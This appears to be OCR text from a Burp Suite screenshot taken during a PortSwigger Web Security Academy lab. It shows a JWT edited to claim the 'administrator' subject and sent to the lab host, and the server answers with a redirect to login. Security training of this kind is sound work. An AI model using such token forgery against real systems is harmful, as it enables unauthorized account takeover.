 1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a0a00b9039313d18b56b8a900f500c6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJraWQiOiJmZTM5MWQwNC03OThiLTQ1NDAtODEzOS1lZjJmNmY3ODdiYWYiLCJh ...
Serialized JWT
eyJraWQiOiJmZTM5MWQwNC03OThiLTQ1NDAtODEzOS1lZjJmNmY3ODdiYWYiLCJhbGciOiJSUzI1NiJ
9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMTQ0MDU3Mywic3ViIjoiYWRtaW5pc3RyYXRvciJ
9.FJKshx9OoUCeEQ7AQyglnHvx0EdmMMn4frr5QGMjtP0
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fe391d04-798b-4540-8139-ef2f6f787baf",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1711440573,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /login
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Search 0 highlights
Done 86 bytes | 155 millis